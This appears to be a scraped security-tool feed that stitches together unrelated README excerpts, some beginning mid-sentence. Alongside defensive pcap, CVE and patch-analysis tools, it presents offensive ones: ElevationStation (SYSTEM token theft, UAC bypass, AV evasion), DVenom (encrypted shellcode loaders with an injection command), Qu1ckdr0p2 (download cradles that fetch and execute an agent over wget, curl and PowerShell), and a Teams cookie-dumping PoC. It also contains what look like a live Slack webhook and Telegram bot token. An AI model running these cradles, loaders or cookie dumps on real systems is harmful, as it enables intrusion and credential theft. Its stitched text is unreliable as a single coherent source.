
Detailed event facts. Right click on any event in a table row to access event metadata, filtering, muting, and unsubscribe options. Core to the user experience is the ability to drill down into any given event or set of events. To enable this functionality we’ve developed “Event facts” windows which contain metadata / additional enrichment about any given event. Each event has a curated set metadata that is displayed. For example, process execution events will generally contain code signing information, environment variables, correlated events, etc. Below you see examples of file creation and BTM launch item added event facts.

Event correlation is an exceptionally important component in any analyst's tool belt. The ability to see which events are "related" to one-another enables you to manipulate the telemetry in a way that makes sense (other than simply dumping to JSON or representing an individual event). We perform event correlation at the process level -- this means that for any given event (which have an initiating and/or target process) we can deeply link events that any given process instigated.
Process grouping is another helpful way to represent process telemetry around a given ES_EVENT_TYPE_NOTIFY_EXEC or ES_EVENT_TYPE_NOTIFY_FORK event. By grouping processes in this way you can easily identify the chain of activity.
Artifact filtering enabled users to remove (but not destroy) events from view based on: event type, initiating process path, or target process path. This standout feature enables analysts to cut through the noise quickly while still retaining all data.


com.redcanary.agent.securityextension) will not needlessly utilize resources / battery power when a trace is not occurring.We know how much you would love to learn from the source code and/or build tools or commercial products on top of this. Currently, however, Mac Monitor will be distributed as a free, closed-source tool. Enjoy what's being offered and please continue to provide your great feedback. Additionally, never hesitate to reach out if there's one aspect of the implementation you'd love to learn more about. We're an open book when it comes to geeking out about all things implementation, usage, and research methodology.

Stealing and Duplicating SYSTEM tokens for fun & profit! We duplicate things, make twin copies, and then ride away.
You have used Metasploit's getsystem and SysInternals PSEXEC for getting system privs, correct? Well, here's a similar standalone version of that...but without the AV issues...at least for now
This tool also enables you to become TrustedInstaller, similar to what Process Hacker/System Informer can do. This functionality is very new and added in the latest code release and binary release as of 8/12/2023!
If you like this tool and would like to help support me in my efforts improving this solution and others like it, please feel free to hit me up on Patreon! https://patreon.com/G3tSyst3m
quick rundown on commands
Bypass UAC and escalate from medium integrity to high (must be member of local admin group)

Become Trusted Installer!

Duplicate Process Escalation Method

Duplicate Thread Escalation Method

Named Pipes Escalation method

Create Remote Thread injection method

ElevationStation is a privilege escalation tool. It works by borrowing from commonly used escalation techniques involving manipulating/duplicating process and thread tokens.
This was a combined effort between avoiding AV alerts using Metasploit and furthering my research into privilege escalation methods using tokens. In brief: My main goal here was to learn about token management and manipulation, and to effectively bypass AV. I knew there were other tools out there to achieve privilege escalation using token manip but I wanted to learn for myself how it all works.
Looking through the terribly organized code, you'll see I used two primary methods to get SYSTEM so far; stealing a Primary token from a SYSTEM level process, and stealing an Impersonation thread token to convert to a primary token from another SYSTEM level process. That's the general approach at least.
This was another driving force behind furthering my research. Unless one resorts to using named pipes for escalation, or inject a dll into a system level process, I couldn't see an easy way to spawn a SYSTEM shell within the same console AND meet token privilege requirements.
Let me explain...
When using CreateProcessWithToken, it ALWAYS spawns a separate cmd shell. As best that I can tell, this "bug" is unavoidable. It is unfortunate, because CreateProcessWithToken doesn't demand much as far as token privileges are concerned. Yet, if you want a shell with this Windows API you're going to have to resort to dealing with a new SYSTEM shell in a separate window
That leads us to CreateProcessAsUser. I knew this would spawn a shell within the current shell, but I needed to find a way to achieve this without resorting to using a windows service to meet the token privilege requirements, namely:
I found a way around that...stealing tokens from SYSTEM process threads :) We duplicate the thread IMPERSONATION token, set the thread token, and then convert it to primary and then re-run our enable privileges function. This time, the enabling of the two privileges above succeeds and we are presented with a shell within the same console using CreateProcessAsUser. No dll injections, no named pipe impersonations, just token manipulation/duplication.
This has come a long way so far...and I'll keep adding to it and cleaning up the code as time permits me to do so. Thanks for all the support and testing!

Double Venom (DVenom) is a tool that helps red teamers bypass AVs by providing an encryption wrapper and loader for your shellcode.
These instructions will get you a copy of the project up and running on your local machine for development and testing purposes.
To clone and run this application, you'll need Git installed on your computer. From your command line:
# Clone this repository
$ git clone https://github.com/zerx0r/dvenom
# Go into the repository
$ cd dvenom
# Build the application
$ go build /cmd/dvenom/
After installation, you can run the tool using the following command:
./dvenom -hTo generate c# source code that contains encrypted shellcode.
Note that if AES256 has been selected as an encryption method, the Initialization Vector (IV) will be auto-generated.
./dvenom -e aes256 -key secretKey -l cs -m ntinject -procname explorer -scfile /home/zerx0r/shellcode.bin > ntinject.cs| Language | Supported Methods | Supported Encryption |
|---|---|---|
| C# | valloc, pinject, hollow, ntinject | xor, rot, aes256, rc4 |
| Rust | pinject, hollow, ntinject | xor, rot, rc4 |
| PowerShell | valloc, pinject | xor, rot |
| ASPX | valloc | xor, rot |
| VBA | valloc | xor, rot |
Pull requests are welcome. For major changes, please open an issue first to discuss what you would like to change.
This project is licensed under the MIT License - see the LICENSE file for details.
Double Venom (DVenom) is intended for educational and ethical testing purposes only. Using DVenom for attacking targets without prior mutual consent is illegal. The tool developer and contributor(s) are not responsible for any misuse of this tool.
![]()
A cutting-edge utility designed exclusively for web security aficionados, penetration testers, and system administrators. WebSecProbe is your advanced toolkit for conducting intricate web security assessments with precision and depth. This robust tool streamlines the intricate process of scrutinizing web servers and applications, allowing you to delve into the technical nuances of web security and fortify your digital assets effectively.
WebSecProbe is designed to perform a series of HTTP requests to a target URL with various payloads in order to test for potential security vulnerabilities or misconfigurations. Here's a brief overview of what the code does:
Does This Tool Bypass 403 ?
It doesn't directly attempt to bypass a 403 Forbidden status code. The code's purpose is more about testing the behavior of the server when different requests are made, including requests with various payloads, headers, and URL variations. While some of the payloads and headers in the code might be used in certain scenarios to test for potential security misconfigurations or weaknesses, it doesn't guarantee that it will bypass a 403 Forbidden status code.
In summary, this code is a tool for exploring and analyzing a web server's responses to different requests, but whether or not it can bypass a 403 Forbidden status code depends on the specific configuration and security measures implemented by the target server.
pip install WebSecProbe
WebSecProbe <URL> <Path>
Example:
WebSecProbe https://example.com admin-login
from WebSecProbe.main import WebSecProbe

if __name__ == "__main__":
    url = 'https://example.com'  # Replace with your target URL
    path = 'admin-login'  # Replace with your desired path

    probe = WebSecProbe(url, path)
probe.run()![]()
The Network Compromise Assessment Tool is designed to analyze pcap files to detect potential suspicious network traffic. This tool focuses on spotting abnormal activities in the network traffic and searching for suspicious keywords.
The tool is not just limited to the aforementioned features. With contributions from the community, its detection capabilities can continuously evolve and adapt to the latest threat landscape.
Clone the repository:
git clone https://github.com/HalilDeniz/NetworkAssessment.gitNavigate to the project directory:
cd NetworkAssessmentInstall the required dependencies:
pip install -r requirements.txtpython3 networkassessment.py [-h] -f FILE [-p {TCP,UDP,DNS,HTTP,SMTP,SMB} [{TCP,UDP,DNS,HTTP,SMTP,SMB} ...]]
[-o OUTPUT] [-n NUMBER_PACKET]-f or --file: Path to the .pcap or .pcapng file you intend to analyze. This is a mandatory field, and the assessment will be based on the data within this file.-p or --protocols: Protocols you specifically want to scan. Multiple protocols can be mentioned. Available choices are: "TCP", "UDP", "DNS", "HTTP", "SMTP", "SMB".-o or --output: Path to save the scan results. This is optional. If provided, the findings will be saved in the specified file.-n or --number-packet: Number of packets you wish to scan from the provided file. This is optional. If not specified, the tool will scan all packets in the file.In the above example, the tool will analyze the first 1000 packets of the sample.pcap file, focusing on the TCP and UDP protocols, and will then save the results to output.txt.
Contributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
NetworkAssesment is a fork of the original tool called Network_Assessment, which was created by alperenugurlu. I would like to express my gratitude to Alperen Uğurlu for the inspiration and foundation provided by the original tool. Without his work, this updated version would not have been possible. If you would like to learn more about the original tool, you can visit the Network_Assessment repository.
This project is licensed under the MIT License. See the LICENSE file for more details.
Thank you for considering supporting me! Your support enables me to dedicate more time and effort to creating useful tools like DNSWatch and developing new projects. By contributing, you're not only helping me improve existing tools but also inspiring new ideas and innovations. Your support plays a vital role in the growth of this project and future endeavors. Together, let's continue building and learning. Thank you!"

TEx is a Telegram Explorer tool created to help Researchers, Investigators and Law Enforcement Agents to Collect and Process the Huge Amount of Data Generated from Criminal, Fraud, Security and Others Telegram Groups.
BETA VERSION
Please note that this project has been in beta for a few weeks, so it is possible that you may encounter bugs that have not yet been mapped out.
I kindly ask you to report the bugs at: https://github.com/guibacellar/TEx/issues
Telegram Explorer is available through pip, so, just use pip install in order to fully install TeX.
pip install TelegramExplorerTo upgrade TeX to the latest version, just use pip install upgrade command.
pip install --upgrade TelegramExplorerhttps://telegramexplorer.readthedocs.io/en/latest/

The purpose of the project is to create rate limit in AWS WaF based on HTTP headers.
Golang is a dependencie to build the binary. See the documentation to install: https://go.dev/doc/install
make
sudo make install
The rules configuration is very simple, for example, the threshold is the limited of the requests in X time. It's possible to monitoring multiples headers, but, the header needs to be in HTTP Request header log.
rules:
  header:
    x-api-id: # The header name in HTTP Request header
      threshold: 100

    token:
      threshold: 1000
It's possible send notifications to Slack and Telegram. To configure slack notifications, you needs create a webhook configuration, see the slack documentation: https://api.slack.com/messaging/webhooks
Telegram bot father: https://t.me/botfather
notifications:
  slack:
    webhook-url: https://hooks.slack.com/services/DA2DA13QS/LW5DALDSMFDT5/qazqqd4f5Qph7LgXdZaHesXs

  telegram:
    bot-token: "123456789:NNDa2tbpq97izQx_invU6cox6uarhrlZDfa"
    chat-id:  "-4128833322"
To set up AWS credentials, it's advisable to export them as environment variables. Here's a recommended approach:
export AWS_ACCESS_KEY_ID=".."
export AWS_SECRET_ACCESS_KEY=".."
export AWS_REGION="us-east-1"
retrive-logs-minutes-ago is the time range you want to fetch the logs, in this example, logs from 1 hour ago.
aws:
  waf-log-group-name: aws-waf-logs-cloudwatch-cloudfront
  region: us-east-1
retrive-logs-minutes-ago: 60![]()
TrafficWatch, a packet sniffer tool, allows you to monitor and analyze network traffic from PCAP files. It provides insights into various network protocols and can help with network troubleshooting, security analysis, and more.
Clone the repository:
git clone https://github.com/HalilDeniz/TrafficWatch.gitNavigate to the project directory:
cd TrafficWatchInstall the required dependencies:
pip install -r requirements.txtpython3 trafficwatch.py --help
usage: trafficwatch.py [-h] -f FILE [-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}] [-c COUNT]
Packet Sniffer Tool
options:
-h, --help show this help message and exit
-f FILE, --file FILE Path to the .pcap file to analyze
-p {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}, --protocol {ARP,ICMP,TCP,UDP,DNS,DHCP,HTTP,SNMP,LLMNR,NetBIOS}
Filter by specific protocol
-c COUNT, --count COUNT
Number of packets to display
To analyze packets from a PCAP file, use the following command:
python trafficwatch.py -f path/to/your.pcapTo specify a protocol filter (e.g., HTTP) and limit the number of displayed packets (e.g., 10), use:
python trafficwatch.py -f path/to/your.pcap -p HTTP -c 10-f or --file: Path to the PCAP file for analysis.-p or --protocol: Filter packets by protocol (ARP, ICMP, TCP, UDP, DNS, DHCP, HTTP, SNMP, LLMNR, NetBIOS).-c or --count: Limit the number of displayed packets.Contributions are welcome! If you want to contribute to TrafficWatch, please follow our contribution guidelines.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:
This project is licensed under the MIT License.
Thank you for considering supporting me! Your support enables me to dedicate more time and effort to creating useful tools like DNSWatch and developing new projects. By contributing, you're not only helping me improve existing tools but also inspiring new ideas and innovations. Your support plays a vital role in the growth of this project and future endeavors. Together, let's continue building and learning. Thank you!"

Simple Latest CVE Collector Written in Python
This collector uses a search query on https://www.cvedetails.com to collect information on vulnerabilities with a severity score of 6 or higher.
cvss_min_score variable.webhook.crontab or a similar scheduler.# python3 main.py
*2023-10-10 11:05:33.370262*
1. CVE-2023-44832 / CVSS: 7.5 (HIGH)
- Published: 2023-10-05 16:15:12
- Updated: 2023-10-07 03:15:47
- CWE: CWE-120 Buffer Copy without Checking Size of Input ('Classic Buffer Overflow')
D-Link DIR-823G A1V1.0.2B05 was discovered to contain a buffer overflow via the MacAddress parameter in the SetWanSettings function. Th...
>> https://www.cve.org/CVERecord?id=CVE-2023-44832
- Ref.
(1) https://www.dlink.com/en/security-bulletin/
(2) https://github.com/bugfinder0/public_bug/tree/main/dlink/dir823g/SetWanSettings_MacAddress
2. CVE-2023-44831 / CVSS: 7.5 (HIGH)
- Published: 2023-10-05 16:15:12
- Updated: 2023-10-07 03:16:56
- CWE: CWE-120 Buffer Copy without Checking Size of Input ('Classic Buffer Overflow')
D-Lin k DIR-823G A1V1.0.2B05 was discovered to contain a buffer overflow via the Type parameter in the SetWLanRadioSettings function. Th...
>> https://www.cve.org/CVERecord?id=CVE-2023-44831
- Ref.
(1) https://www.dlink.com/en/security-bulletin/
(2) https://github.com/bugfinder0/public_bug/tree/main/dlink/dir823g/SetWLanRadioSettings_Type
(delimiter-based file database)
# vim feeds.db

1|2023-10-10 09:24:21.496744|0d239fa87be656389c035db1c3f5ec6ca3ec7448|CVE-2023-45613|2023-10-09 11:15:11|6.8|MEDIUM|CWE-295 Improper Certificate Validation
2|2023-10-10 09:24:27.073851|30ebff007cca946a16e5140adef5a9d5db11eee8|CVE-2023-45612|2023-10-09 11:15:11|8.6|HIGH|CWE-611 Improper Restriction of XML External Entity Reference
3|2023-10-10 09:24:32.650234|815b51259333ed88193fb3beb62c9176e07e4bd8|CVE-2023-45303|2023-10-06 19:15:13|8.4|HIGH|Not found CWE ids for CVE-2023-45303
4|2023-10-10 09:24:38.369632|39f98184087b8998547bba41c0ccf2f3ad61f527|CVE-2023-45248|2023-10-09 12:15:10|6.6|MEDIUM|CWE-427 Uncontrolled Search Path Element
5|2023-10-10 09:24:43.936863|60083d8626b0b1a59ef6fa16caec2b4fd1f7a6d7|CVE-2023-45247|2023-10-09 12:15:10|7.1|HIGH|CWE-862 Missing Authorization
6|2023-10-10 09:24:49.472179|82611add9de44e5807b8f8324bdfb065f6d4177a|CVE-2023-45246|2023-10-06 11:15:11|7.1|HIGH|CWE-287 Improper Authentication
7|20   23-10-10 09:24:55.049191|b78014cd7ca54988265b19d51d90ef935d2362cf|CVE-2023-45244|2023-10-06 10:15:18|7.1|HIGH|CWE-862 Missing Authorization
The methods for collecting CVE (Common Vulnerabilities and Exposures) information are divided into different stages. They are primarily categorized into two
(1) Method for retrieving CVE information after vulnerability analysis and risk assessment have been completed.
(2) Method for retrieving CVE information at the stage when it is included as a vulnerability.
Rapidly host payloads and post-exploitation bins over HTTP or HTTPS.
Designed to be used on exams like OSCP / PNPT or CTFs HTB / etc.
Pull requests and issues welcome. As are any contributions.
Qu1ckdr0p2 comes with an alias and search feature. The tools are located in the qu1ckdr0p2-tools repository. By default it will generate a self-signed certificate to use when using the --https option, priority is also given to the tun0 interface when the webserver is running, otherwise it will use eth0.
The common.ini defines the mapped aliases used within the --search and -u options.
When the webserver is running there are several download cradles printed to the screen to copy and paste.
pip3 install qu1ckdr0p2

echo "alias serv='~/.local/bin/serv'" >> ~/.zshrc
source ~/.zshrc

or

echo "alias serv='~/.local/bin/serv'" >> ~/.bashrc
source ~/.bashrc

serv init --update
$ serv serve -f implant.bin --https 443$ serv serve -f file.example --http 8080$ serv --help
Usage: serv [OPTIONS] COMMAND [ARGS]...
Welcome to qu1ckdr0p2 entry point.
Options:
--debug Enable debug mode.
--help Show this message and exit.
Commands:
init Perform updates.
serve Serve files.$ serv serve --help
Usage: serv serve [OPTIONS]
Serve files.
Options:
-l, --list List aliases
-s, --search TEXT Search query for aliases
-u, --use INTEGER Use an alias by a dynamic number
-f, --file FILE Serve a file
--http INTEGER Use HTTP with a custom port
--https INTEGER Use HTTPS with a custom port
-h, --help Show this message and exit.$ serv init --help
Usage: serv init [OPTIONS]
Perform updates.
Options:
--update Check and download missing tools.
--update-self Update the tool using pip.
--update-self-test Used for dev testing, installs unstable build.
--help Show this message and exit.$ serv init --update$ serv init --update-selfThe mapped alias numbers for the -u option are dynamic so you don't have to remember specific numbers or ever type out a tool name.
$ serv serve --search ligolo

[→] Path: ~/.qu1ckdr0p2/windows/agent.exe
[→] Alias: ligolo_agent_win
[→] Use: 1

[→] Path: ~/.qu1ckdr0p2/windows/proxy.exe
[→] Alias: ligolo_proxy_win
[→] Use: 2

[→] Path: ~/.qu1ckdr0p2/linux/agent
[→] Alias: ligolo_agent_linux
[→] Use: 3

[→] Path: ~/.qu1ckdr0p2/linux/proxy
[→] Alias: ligolo_proxy_linux
[→] Use: 4
(...)
$ serv serve --search ligolo -u 3 --http 80
[→] Serving: ../../.qu1ckdr0p2/linux/agent
[→] Protocol: http
[→] IP address: 192.168.1.5
[→] Port: 80
[→] Interface: eth0
[→] CTRL+C to quit
[→] URL: http://192.168.1.5:80/agent
[↓] csharp:
$webclient = New-Object System.Net.WebClient; $webclient.DownloadFile('http://192.168.1.5:80/agent', 'c:\windows\temp\agent'); Start-Process 'c:\windows\temp\agent'
[↓] wget:
wget http://192.168.1.5:80/agent -O /tmp/agent && chmod +x /tmp/agent && /tmp/agent
[↓] curl:
curl http://192.168.1.5:80/agent -o /tmp/agent && chmod +x /tmp/agent && /tmp/agent
[↓] powershell:
Invoke-WebRequest -Uri http://192.168.1.5:80/agent -OutFile c:\windows\temp\agent; Start-Process c:\windows\temp\agent
⠧ Web server running
MIT

PoC for dumping and decrypting cookies in the latest version of Microsoft Teams
extract.py just dumps without arguments
extract.exe is just extract.py packed into an exe
List values in the database
python.exe .\teams_dump.py teams --list

Table: meta
Columns in meta: key, value
--------------------------------------------------
Table: cookies
Columns in cookies: creation_utc, host_key, top_frame_site_key, name, value, encrypted_value, path, expires_utc, is_secure, is_httponly, last_access_utc, has_expires, is_persistent, priority, samesite, source_scheme, source_port, is_same_party
Dump the database into a json file
python.exe .\teams_dump.py teams --get
[+] Host: teams.microsoft.com
[+] Cookie Name MUIDB
[+] Cookie Value: xxxxxxxxxxxxxx
 **************************************************
[+] Host: teams.microsoft.com
[+] Cookie Name TSREGIONCOOKIE
[+] Cookie Value: xxxxxxxxxxxxxx
 **************************************************
![]()
A comprehensive tool that provides an insightful analysis of Microsoft's monthly security updates.
IF you are interested in seing all this data in a live website, visit:
PatchaPalooza uses the power of Microsoft's MSRC CVRF API to fetch, store, and analyze security update data. Designed for cybersecurity professionals, it offers a streamlined experience for those who require a quick yet detailed overview of vulnerabilities, their exploitation status, and more. This tool operates entirely offline once the data has been fetched, ensuring that your analyses can continue even without an internet connection.
Run PatchaPalooza without arguments to see an analysis of the current month's data:
python PatchaPalooza.pyFor a specific month's analysis:
python PatchaPalooza.py --month YYYY-MMMTo display a detailed view of a specific CVE:
python PatchaPalooza.py --detail CVE-IDTo update and store the latest data:
python PatchaPalooza.py --updateFor an overall statistical overview:
python PatchaPalooza.py --statsThis tool is built upon the Microsoft's MSRC CVRF API and is inspired by the work of @KevTheHermit.
Alexander Hagenah
This tool is meant for educational and professional purposes only. No license, so do with it whatever you like.
![]()
During the reconnaissance phase, an attacker searches for any information about his target to create a profile that will later help him to identify possible ways to get in an organization.
CloudPulse is a powerful tool that simplifies and enhances the analysis of SSL certificate data. It leverages the extensive repository of SSL certificates obtained from the AWS EC2 machines available at Trickest Cloud. With CloudPulse , security researchers can efficiently explore SSL certificate details, uncover potential vulnerabilities, and gather valuable insights for a variety of security-related tasks.
Simplifies security assessments with a user-friendly interface. It allows you to effortlessly find company's asset's on aws cloud:
1- Download CloudPulse :
git clone https://github.com/yousseflahouifi/CloudPulse
cd CloudPulse/
2- Run docker compose :
docker-compose up -d
3- Run script.py script
docker-compose exec web python script.py
4 - Now go to http://:8000/search and enjoy the search engine
1- download CloudPulse :
git clone https://github.com/yousseflahouifi/CloudPulse
cd CloudPulse/
2- Setup virtual environment :
python3 -m venv myenv
source myenv/bin/activate
3- Install requirements.txt file :
pip install -r requirements.txt
4- run an instance of elasticsearch using docker :
docker run -d --name elasticsearch -p 9200:9200 -e "discovery.type=single-node" elasticsearch:6.6.1
5- update script.py and settings file to the host 'localhost':
#script.py
es = Elasticsearch([{'host': 'localhost', 'port': 9200}])
#se/settings.py

ELASTICSEARCH_DSL = {
    'default': {
        'hosts': 'localhost:9200'
    },
}
6- Run script.py to index data in elasticsearch:
python script.py
7- Run the app:
python manage.py runserver 0:8000
Included in the CloudPulse repository is a sample data.csv file containing close to 4,000 records, which provides a glimpse of the tool's capabilities. For the full dataset, visit the Trickest Cloud repository clone the data and update data.csv file (it contains close to 9 millions data)
as an example searching for .mil data gives:
searching for tesla as en example gives :
